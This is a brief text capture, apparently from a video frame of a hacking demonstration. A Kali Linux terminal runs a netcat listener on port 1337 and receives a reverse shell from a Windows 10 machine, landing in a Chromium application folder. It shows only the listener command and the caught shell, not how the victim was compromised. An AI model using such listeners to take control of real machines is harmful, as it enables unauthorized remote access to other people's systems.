 loiliangyang@kali...
loiliangyang@kali: ~
File Actions Edit View Help
loiliangyang@kali:~$ nc -nlvp 1337
listening on [any] 1337 ...
connect to [192.168.0.192] from (UNKNOWN) [192.168.0.186] 49935
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\loiliangyang\AppData\Local\Chromium\Application>
RØDE